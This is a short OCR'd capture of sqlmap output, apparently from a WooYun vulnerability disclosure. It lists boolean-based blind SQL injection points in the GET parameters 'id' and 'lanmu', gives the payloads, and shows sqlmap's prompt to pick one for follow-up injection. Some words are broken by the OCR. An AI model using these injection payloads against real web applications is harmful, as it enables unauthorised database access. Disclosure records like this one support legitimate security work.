 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lanmu=1&id=1 AND 3956=3956

Place: GET
Parameter: lanmu
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lanmu=1 AND 5741=5741&id=1
---
there were multiple injection points, please select the one to use for follow
 injections:
[0] place: GET, parameter: lanmu, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
www.wooyun.org